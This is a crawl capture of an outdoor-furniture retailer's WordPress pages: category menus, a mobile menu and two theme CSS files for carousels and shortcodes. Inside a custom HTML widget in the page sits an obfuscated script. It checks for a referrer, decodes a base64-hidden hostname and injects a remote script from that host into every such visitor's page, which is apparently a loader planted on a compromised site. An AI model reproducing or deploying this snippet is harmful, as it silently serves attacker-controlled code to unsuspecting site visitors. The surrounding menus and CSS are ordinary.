<li class="cat-item cat-item-1146"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater-sofa-outdoor-2/">Three Seater</a></li>
<li class="cat-item cat-item-1128"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/single-seater/">Single Seater</a></li>
<li class="cat-item cat-item-1130"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/two-seater/">Two Seater</a></li>
<li class="cat-item cat-item-1132"><a href="https://www.ironyhome.hk/product-category/outdoor/sofa-outdoor-2/three-seater/">Sectional Sofa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1106 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/table/">TABLE</a>	<ul class='children'>
<li class="cat-item cat-item-1148"><a href="https://www.ironyhome.hk/product-category/outdoor/table/dining-table-table/">Dining Table</a></li>
<li class="cat-item cat-item-1150"><a href="https://www.ironyhome.hk/product-category/outdoor/table/extension-table/">Extension Table</a></li>
<li class="cat-item cat-item-1196"><a href="https://www.ironyhome.hk/product-category/outdoor/table/folding-table/">Folding Table</a></li>
<li class="cat-item cat-item-1152"><a href="https://www.ironyhome.hk/product-category/outdoor/table/coffee-table-table/">Coffee Table</a></li>
<li class="cat-item cat-item-1154"><a href="https://www.ironyhome.hk/product-category/outdoor/table/side-table/">Side Table</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ironyhome.hk/product-category/outdoor/table/bar-table/">Bar Table</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1108 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/">DAYBEDS</a>	<ul class='children'>
<li class="cat-item cat-item-1192"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/double-daybed/">Double Daybed</a></li>
<li class="cat-item cat-item-1158"><a href="https://www.ironyhome.hk/product-category/outdoor/daybeds/round-daybed/">Round Daybed</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1110 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/">SWINGS &amp; HAMMOCKS</a>	<ul class='children'>
<li class="cat-item cat-item-1160"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/swing/">Swing</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ironyhome.hk/product-category/outdoor/swings-hammocks/hammock/">Hammock</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1112 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/">SHADINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1122"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/awning/">Awning</a></li>
<li class="cat-item cat-item-1124"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/gazebo/">Gazebo</a></li>
<li class="cat-item cat-item-1120 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/">Parasol</a>		<ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/parasol/parasol-bases/">Parasol Bases</a></li>
		</ul>
</li>
<li class="cat-item cat-item-1126"><a href="https://www.ironyhome.hk/product-category/outdoor/shadings/screen/">Screen</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1114 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/">LOUNGERS</a>	<ul class='children'>
<li class="cat-item cat-item-1142"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/sunloungers/">Sunloungers</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ironyhome.hk/product-category/outdoor/loungers/lounge-chiar/">Lounge Chiar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1170 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/">OUTDOOR LIGHTINGS</a>	<ul class='children'>
<li class="cat-item cat-item-1218"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lantern/">Outdoor Lantern</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ironyhome.hk/product-category/outdoor/outdoor-lightings/outdoor-lamp/">Outdoor Lamp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1164 cat-parent"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/">HEATERS</a>	<ul class='children'>
<li class="cat-item cat-item-1168"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/gas-heaters/">Gas Heaters</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ironyhome.hk/product-category/outdoor/heaters/electric-heaters/">Electric Heater</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1008"><a href="https://www.ironyhome.hk/product-category/clearance-sale/">Clearance Sale</a></li>
<li class="cat-item cat-item-1006 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/">Projects</a><ul class='children'>
<li class="cat-item cat-item-1198 cat-parent"><a href="https://www.ironyhome.hk/product-category/projects/show-all/">Show all</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ironyhome.hk/product-category/projects/show-all/hotels/">Hotels</a></li>
<li class="cat-item cat-item-1200"><a href="https://www.ironyhome.hk/product-category/projects/show-all/education/">Education</a></li>
<li class="cat-item cat-item-1204"><a href="https://www.ironyhome.hk/product-category/projects/show-all/restaurants/">Restaurants</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ironyhome.hk/product-category/projects/show-all/clubhouse/">Clubhouse</a></li>
	</ul>
</li>
</ul>
</li>
</ul> <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 	</div>
	<span class="background-overlay"></span>
		<div class="mobile-header-link">	
		<span class="close-menu"></span>	
		<div class="menu-menu-container"><ul id="menu-menu-2" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10186"><a href="https://www.ironyhome.hk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Catalogue.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13554"><a href="#">Brand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://www.ironyhome.hk/viro/">Viro®</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a target="_blank" rel="noopener" href="https://fastspa.com/en/">Fast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a target="_blank" rel="noopener" href="https://shademakerusa.com">Shade Maker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a target="_blank" rel="noopener" href="https://wesleyallen.com">Wesley Allen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a target="_blank" rel="noopener" href="https://www.resol.es">Resol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10187"><a href="https://www.ironyhome.hk/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15353"><a href="https://www.ironyhome.hk/cart/">Cart</a></li>
</ul></div>	</div>
	<span class="bg-overlay"></span>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/owl.carousel.css?ver=6.6.2
body_size: 1217
content:
.owl-theme .owl-buttons div {
    display: block;
    font-size: 0;
    color: #000;
    height: 30px;
    width: 30px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 0;
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    margin: auto !important;
}
.owl-theme .owl-buttons div:hover{color:#e09654;}
.owl-theme:hover .owl-buttons div {-webkit-opacity: 1;-khtml-opacity: 1;-moz-opacity: 1;-ms-opacity: 1;-o-opacity: 1;opacity: 1;}
.owl-theme .owl-buttons div.owl-prev {right: 27px; left:auto;}
.owl-theme .owl-buttons div.owl-next {right: 0px;left: auto;}
.products.owl-theme .owl-buttons div.owl-prev {left: auto;right: 35px;top: -77px;}
.products.owl-theme .owl-buttons div.owl-next {left: auto;right: 6px;top: -77px;}
#brand-products .owl-theme .owl-buttons div {top: 36%;}
.owl-theme .owl-buttons div.owl-prev:after{left: 0;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 22px;font-weight: 700;}
.owl-theme .owl-buttons div.owl-next:after{left: 4px;right: 0;position: absolute;font-family: "FontAwesome";margin: auto;top: auto;font-size: 22px;font-weight: 700;}
.owl-theme .owl-buttons div.owl-prev:after{content: "\f104";}
.owl-theme .owl-buttons div.owl-next:after{content: "\f105";}
.owl-theme .owl-page{display:inline-block;margin:0 3px;vertical-align:top;}
.owl-pagination .owl-page span{height:10px;width:10px;background-color:#C5C5C5;display:block;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}
.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active:hover span,.owl-pagination .owl-page.active span{background:#000000;}
.owl-pagination .owl-page.active span{cursor:default;}
.owl-pagination .owl-page span:before{font-family:'FontAwesome';font-size:13px;color:#000;}
.product-page .owl-pagination{margin:10px 0;}
.owl-theme .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;}
.owl-pagination{margin:0;text-align:center;}
.owl-item.loading{min-height:150px;background:url(../../images/owl/AjaxLoader.gif) no-repeat center center;}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-page,
.owl-buttons div{cursor:pointer;}
.grabbing{cursor:url("../../images/owl/grabbing.png") 8 8, move;}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.owl-carousel{position:relative;float:left;}
.portfolio-container, #latest_news{margin:0 auto;}
#sb_instagram #sbi_images .owl-item .sbi_item {width: 100% !important;}
.category-carousel .owl-controls .owl-buttons .owl-prev,
.category-carousel .owl-controls .owl-buttons .owl-next{top:-40px;}
.category-carousel .owl-controls .owl-buttons .owl-prev{right: 27px;top: -60px;}
.category-carousel .owl-controls .owl-buttons .owl-next {right: 0px;top: -60px;}
.category-carousel .owl-controls .owl-buttons .owl-next:hover,
.category-carousel .owl-controls .owl-buttons .owl-prev:hover{
    color: #e09654;
}
.blog-carousel .owl-controls .owl-buttons .owl-prev{right: 27px;top: -77px;}
.blog-carousel .owl-controls .owl-buttons .owl-next{right: 0px;top: -77px;}
.related_posts_outer .owl-controls .owl-buttons .owl-prev{left: auto;right: 35px;top: -77px;}
.related_posts_outer .owl-controls .owl-buttons .owl-next{left: auto;right: 6px;top: -77px;}
.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev{left: auto;right: 35px;top: -77px;}
.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next{left: auto;right: 6px;top: -77px;}
#brand-products .owl-theme .owl-buttons div.owl-prev {left: 0;right: auto;}
#brand-products .owl-theme .owl-buttons div.owl-next {left: auto;right: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/css/megnor/shortcode_style.css?ver=6.6.2
body_size: 10346
content:
.shortcode_block {
    border-bottom: 1px solid #000000;
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.shortcode_title {
    font-weight: normal;
    margin: 0 0 20px;
}
.shortcode_title span {
    display: block;
    height: 1px;
    margin: 7px 0 -11px;
    width: 140px;
    background: #4FBFA8;
}
#frame_accordiun a,
#frame_toggle a {
    background: #4FBFA8;
    color: #FFF;
}
/* ======================================================= */
/*                             Tabs                        */
/* ======================================================= */
#tab ul.tabs {
    margin: 0;
    display: inline-block;
    vertical-align:top; 
}
#tab ul li a {
    padding: 8px 10px;
    text-decoration: none;
    display:inline-block;
}
.style1 #tab ul li a.current,
.style1 #tab ul li a:hover {
    background: #000000;
    color: #FFF;
}
.style2.horizontal_tab .tab_groupcontent {
    margin: -2px 0 0;
}
.style3.horizontal_tab .tab_groupcontent{
  margin: -1px 0 0;
}
.product-cms-tab-block .widget ul, .widget ol {
    padding:0;
}
.product-cms-tab-block .style5 #tab ul li a {
    margin: 0 0 -1px;
    padding: 8px 16px;
    font-weight: normal;
}
.product-cms-tab-block .style5 #tab ul li a.current{
	color:#000000;
    background: #fff;
    font-weight: 600;
}
.product-cms-tab-block .style5 #tab ul li a.current{z-index: 2;}
.product-cms-tab-block .style5 #tab ul li{   margin: 0 -1px 0 0;}
.product-cms-tab-block .style5.horizontal_tab .tab_groupcontent{
    padding: 20px;
    overflow:hidden;
}
.product-cms-tab-block .style5  table{
	margin:0;
	border: 1px solid #000000;
	width: 100%;
}
.product-cms-tab-block .style5  th{
	background-color: #f9f9f9;
    border-bottom: 1px solid #000000;
}
.product-cms-tab-block .widget .style5 td,.product-cms-tab-block .widget .style5 th{padding:5px;}
.horizontal_tab .tab_groupcontent {
    background: #fff;
    clear: both;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
.horizontal_tab #tab ul li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;  
}
.horizontal_tab.style2 #tab ul li {
    margin: 0 3px 0 0;
}
.horizontal_tab.style2 #tab ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: rgba(0, 0, 0, 0);
    border-style: solid solid none;
    border-width: 3px 1px medium;
}
.horizontal_tab.style2 #tab ul li a.current,
.horizontal_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: none;
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    border-top: 3px solid #000000;
}
.style3 #tab ul li a {
    background: none;
    border: 1px solid #ebebeb;
}
.vertical_tab ul.tabs {
    float: left;
    width: 25%;
}
.vertical_tab #tab ul li {
    position: relative;
    list-style: none;
}
#content .vertical_tab #tab ul li a {
    display: block;
    line-height: 18px;
    margin-bottom: 2px;
}
.vertical_tab .tab_groupcontent {
    float: left;
    min-height: 120px;
    width: 69%;
    border: 1px solid #ebebeb;
    padding: 10px;
    margin:0;
    box-sizing: border-box;
}
.vertical_tab.style2 #tab ul li {
    margin: 0 -1px 0 0;
}
.vertical_tab.style2 #tab ul li a {
	border-width: 1px 1px 1px 3px;
	border-style:solid;
	border-color:#ebebeb;
}
.vertical_tab.style2 #tab ul li a.current,
.vertical_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-right: none;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-left: 3px solid #000000;
}
.vertical_tab.style3 #tab ul li {
    margin: 0 -1px 0 0;
}
/* ======================================================= */
/*                      Testimonail                        */
/* ======================================================= */
.testimonials-container{clear:both;}
.testimonials-container {
    clear: both;
    background-color:#f2f2f2;
    padding: 20px;
    width: auto;		
}
.testimonials-container .testimonial-carousel{
	border:2px solid #fcfbf6;
	padding: 39px;
	width: auto;
	text-align:center;
}
.single-testimonial .testimonial-content:before {
	font-family:'FontAwesome';
	content:'\f075';
	font-size:18px;
	margin: 0 0 10px;
	display:block;
	color: #BBBBBB;
}
.single-testimonial .testimonial-bottom {
    margin: 0 0 0 50px;
    background: url("../../images/megnor/testi.png") no-repeat scroll 0 0 transparent;
    height:25px;
    width:19px;
    position:relative;
    top:-1px;
}
.single-testimonial .testimonial-top {   
    position: relative;
}
.single-testimonial .testimonial-title {
    font-weight: normal;
}
.single-testimonial .testimonial-email {
    display: inline-block;
}
.single-testimonial .testimonial-title {
    color: #000000;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.single-testimonial .testimonial-title:hover{
	color:#000000;
}
.single-testimonial  .testimonial-designation {
    margin: 5px 0 6px;
}
.single-testimonial .testimonial-designation a {
	color:#000000;	
	display:inline-block;
}
.single-testimonial .testimonial-designation a:hover{
	color:#000000;
}
.single-testimonial blockquote {
    display: block; 
    position: relative;
    background-image: none;
}
.single-testimonial .testimonial-content {
    margin: 0 0 20px;
}
.single-testimonial blockquote q {   
	position:relative;	
}
.single-testimonial blockquote span {
    float: right;
    color: #333;
    font-size: 17px;
    font-style: normal;
    margin: 12px 0 0 0;
}
.single-testimonial .testmonial-image {  
  display: inline-block;
  margin: 0 0 15px;
  vertical-align: top;
  -webkit-border-radius:50%;
  -khtml-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
}
.single-testimonial .testmonial-image i {
    font-size: 30px;
    line-height: 50px;
    margin: 0;
    text-align: center;
}
.single-testimonial .testmonial-image img {  
	background:#FCFCFC;	
}
.single-testimonial .testmonial-text {
	display:inline-block;
	vertical-align:top;
}
.testimonial-grid .item {
    float: left;
    position: relative;
}
.testimonial-grid .first-item {
    clear: both;
}
.testimonials-container .item {
    margin: 0;
}
.testimonial-cols-2 .item {
    width: 50%;
}
.testimonial-cols-3 .item {
    width: 33.33%;
}
.testimonial-cols-4 .item {
    width: 25%;
}
.testimonial-cols-5 .item {
    width: 20%;
}
.testimonial-cols-6 .item {
    width: 16%;
}
/* ======================================================= */
/*                      Divider and Space                  */
/* ======================================================= */
.divider_content p {
    margin: 0; 
}
.divider_content_inner .title {
    margin: 8px 0 10px 0;
}
.divider_element .dashed {
    border-top: 1px dashed #000000;
}
.divider_element .dotted {
    border-top: 1px dotted #000000;
}
.divider_element .double {
    border-top: 2px double #000000;
}
.divider_element .groove {
    border-top: 1px groove #000000;
}
.divider_element .solid {
    border-top: 1px solid #000000;
}
/* ======================================================= */
/*                         Call to action                  */
/* ======================================================= */
#callout_div .shortcode_inner {
    border-bottom: 1px solid #000000;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px 0;
}
#callout_div .callout_boxed {
    background: none repeat scroll 0 0 #ECF0F1;
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .callout_border {
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .title {
    font-size: 15px;
    color: #41A62A;
}
#callout_div .calloutarea {
    margin: 0 0 15px 0;
}
.shortcode_content {
    width: 100%;
    margin: 10px 0;
    font-size: 14px;
}
.wpb_row.parallex-image, .parallex-image {
    background-attachment: fixed !important;
}
/* ======================================================= */
/*                         Highlight Text                  */
/* ======================================================= */
.hightlight_text {
    font-style: italic;
    padding: 3px 5px;
    margin: 0 6px;
}
.highlight_light {
    background-color: #F6F6F6;
    color: #000000;
}
.highlight_dark {
    background-color: #000000;
    color: #FFFFFF;
}
/* ======================================================= */
/*                         Dropcap                         */
/* ======================================================= */
.dropcap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    line-height: 30px;
    margin-right: 3px;
    overflow: hidden;
    text-align: center;
    width: 30px;
}
.dropcap.no-background {
    font-weight: 600;
    height: auto;
    line-height: 28px;
    margin: 0;
    vertical-align: bottom;
    width: auto;
}
/* ======================================================= */
/*                         Benefits                        */
/* ======================================================= */
.benefitsarea_inner {
    padding: 10px;
    margin: 10px;
    overflow: hidden;
    border-right: 1px solid #000000;
}
.benefitsarea_inner .benefit_bkg {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    display: block;
    height: 94px;
    margin: 50px auto 0;
    width: 135px;
}
.column3 .benifit_image {
    margin: 0 0 10px 0;
}
.column3 .benefitsarea_inner {
    text-align: center;
}
.column3 .benefitsarea_inner img {
    width: 55px;
    height: 55px;
}
.benifit_name {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 10px 0;
}
.benefitsarea_inner p {
    margin: 0 0 10px 0;
    text-align: justify;
}
.benefitsarea_bottom .viewmore a {
    text-decoration: none;
}
.column2 .benefitsarea_inner {
    margin: 10px 0;
}
.column2 .benifit_image {
    float: left;
    width: 20%;
}
.column2 .benefitsarea_bottom {
    float: right;
    width: 76%;
}
/* ======================================================= */
/*                         Buttons                         */
/* ======================================================= */
.button_content_inner a {
    text-decoration: none !important;
    display: inline-block;
}
.button i{color:#fff;}
.button:hover i{color:#ffffff;}
.button.button_mini i {font-size: 12px;}
.button.button_small i { font-size: 14px;}
.button.button_medium i { font-size: 16px;}
.button.button_big i { font-size: 18px;}
.button.button_mini { padding: 8px 16px; text-transform:capitalize;}
.button.button_small {padding: 8px 20px; }
.button.button_medium { padding: 12px 24px;}
.button.button_big{ padding: 14px 28px;}
.button_content_inner .button_big i { font-size: 22px;}
.button.left i { margin-right: 10px;}
.button.right i { margin-left: 10px;}
.feedback .button_content_inner .button_medium {  margin:0 5px;}
/* ======================================================= */
/*                         Progress Bar                    */
/* ======================================================= */
.tmpmela_progresbar.style-4 {
    margin-bottom: 5px;
}
.progressbar-container {
    clear: both;
}
.tmpmela_progresbar {
    margin-bottom: 10px;
}
.tmpmela_progress_label {
    padding: 0 5px;
}
.progress_detail {
  font-size: 13px;
  left: 10px;
  line-height: 24px;
  position: absolute;
  top: 0px;
  z-index: 959;
}
.tmpmela_progresbar.style-4 .progress_detail {
    position: relative;
    left: 0;
    color:#333;
}
.active_progresbar {
    height: 25px;
    position: relative;
    margin: 0;
    background: #ecede8;
}
.active_progresbar span.value {
    display: inline-block;
    height: 100%;  
    position: relative;
}
.style-1 .active_progresbar span.value {
    background-color: #000000;
}
.style-2 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-size: 50px 50px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, 
       color-stop(.25, rgba(255, 255, 255, .2)), 
       color-stop(.25, transparent), color-stop(.5, transparent), 
       color-stop(.5, rgba(255, 255, 255, .2)), 
       color-stop(.75, rgba(255, 255, 255, .2)), 
       color-stop(.75, transparent), to(transparent));
    background-image: -moz-linear-gradient(	-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, 	rgba(255, 255, 255, .2) 50%, 	rgba(255, 255, 255, .2) 75%, 	transparent 75%, 	transparent	);
    z-index: 1;
    -webkit-background-size: 50px 50px;
    -moz-background-size: 50px 50px;
    -webkit-animation: move 2s linear infinite;
    -moz-animation: move 2s linear infinite;
    -ms-animation: move 2s linear infinite;
    -o-animation: move 2s linear infinite;
    animation: move 2s linear infinite;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    overflow: hidden;
}
.style-3 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    -moz-background-size: 20px 20px;
}
/* ======================================================= */
/*                        Social Blog                      */
/* ======================================================= */
.tmpmela_socialicon {
    float: left;
    margin: 0 5px;
}
.tmpmela_socialicon a {
    border: 1px solid #4FBFA8;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    -ms-border-radius: 17px;
    -o-border-radius: 17px;
    border-radius: 17px;
    color: #4FBFA8;
    display: inline-block;
    text-align: center;
    -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -ms-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
    width: 25px;
    padding: 3px;
}
.tmpmela_socialicon a:hover {
    border: 1px solid #000000;
    color: #000000;
}
/* ======================================================= */
/*                        Message Boxs                     */
/* ======================================================= */
.messagebox_inner {
    font-size: 13px;
    line-height: 24px;
    padding: 15px 15px 15px 70px;
}
.messagebox_inner.success {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
    color: #596C26;
}
.messagebox_inner.error {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
    color: #FF3300;
}
.messagebox_inner.warning {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
    color: #003333;
}
.messagebox_inner.message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
    color: #3399FF;
}
/* ======================================================= */
/*                        Conatct Form                     */
/* ======================================================= */
.row100 {
    margin: 0 0 23px;
    float: left;
    width: 100%;
}
.col30 {
    float: left;
    width: 20%;
}
.col70 {
    float: left;
    width: 90%;
    position: relative;
}
.col30 label {
    color: #7A7A7A;
    font-size: 14px;
}
.col70 input {
    color: #000;
    width: 100%;
    padding: 12px 25px 12px 20px;
    float:left;
    background:#f9f9f9;
}
.col70 textarea {background:#f9f9f9;}
.col70 i {
    color: #D0D0D0;
    right:10px;
    position: absolute;
    top: 16px;
    margin:0;
}
.col70::-moz-placeholder {color:#23272a;}
.button .col70 {float: right; width:100%;}
.col70 .button {
    float: right;
    background: none repeat scroll 0 0 #424570;
    color: #ffffff;
    font-weight: 600;
    line-height: 18px;
    padding: 5px 12px;
    text-transform: uppercase;
    width: auto;
}
.col70 em {
    margin: 0 5px;
}
.banner_content {
    text-align: center;
}
.contactform_right .col70 {
    width: 100%;
}
.contactform_left {float:left; width:35%;margin:0 15px 0 0;}
.contactform_right {overflow:hidden;}
/* ======================================================= */
/*                        Counterchart                     */
/* ======================================================= */
.tmchat_wrapper {
    position: relative;
    display: inline-block;
    width: 130px;
    height: 130px;
    margin: 10px 0 20px 0;
    text-align: center;
}
.tmchat_wrapper canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.percent {
    display: inline-block;
    line-height: 130px;
    z-index: 2;
    font-size: 30px;
}
.percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: .8em;
}
.angular {
    margin-top: 100px;
}
.angular .chart {
    margin-top: 0;
}
.tmpmela_piechart.column1,
.tmpmela_piechart.column2,
.tmpmela_piechart.column3,
.tmpmela_piechart.column4 {
    text-align: center;
}
.tmpmela_piechart .chart_title{ text-align:center;}
.chart_bottom .chart_code { margin: 5px 0;}
.chart_bottom .chart_desc {margin: 12px 5px 8px 5px;}
.tmpmela_piechart { margin-bottom: 30px;}
/* ======================================================= */
/*                        Fancy Media                      */
/* ======================================================= */
.tmpmela_fancymediacontent {
    width: 270px;
    border: 1px solid #DDD;
}
.tmpmela_fancymediacontent.frame {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 10px;
    text-align: center;
}
.tmpmela_fancymediacontent.left {
    float: left;
    margin: 0 20px 10px 0;
}
.tmpmela_fancymediacontent.right {
    float: right;
    margin: 0 0 10px 20px;
}
.tmpmela_fancymediacontent .media_bottom {
    font-size: 14px;
    margin: 10px 0 0px 0;
}
.noframe .media_bottom {
    font-size: 14px;
    margin: 10px 10px 0px;
}
/* ======================================================= */
/*                        Pricing Table                    */
/* ======================================================= */
.pricing_wrapper { padding:20px;}
.pricing_wrapper .pricing_wrapper_inner {
    border: 1px solid #dcdcdc;
    border-bottom: 3px solid #dcdcdc;
    background: #FFF;
}
.pricing_heading {
    background: none repeat scroll 0 0 #1c1c1c;
    color: #fff;
    font-size: 16px;
    font-weight:600;
    margin: 0 0 10px;
    padding: 35px 15px;
    text-align: center;
    text-transform: uppercase;
}
.pricing_top {
    background: none repeat scroll 0 0 #1c1c1c;
    border: 10px solid #FFFFFF;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    height: 74px;
    margin: 0 auto;
    position: relative;
    text-align: center;
